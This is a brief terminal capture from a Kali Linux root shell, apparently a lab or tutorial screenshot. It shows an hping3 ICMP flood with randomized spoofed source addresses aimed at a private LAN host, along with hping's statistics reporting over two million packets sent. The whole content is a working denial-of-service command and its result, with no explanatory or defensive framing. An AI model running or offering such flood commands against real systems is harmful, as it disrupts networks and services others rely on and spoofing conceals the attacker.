 ┌──(root㉿kali)-[~]
└─# hping3 --icmp --rand-source --flood -p 80 192.168.0.108
HPING 192.168.0.108 (eth0 192.168.0.108): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.108 hping statistic ---
2134303 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms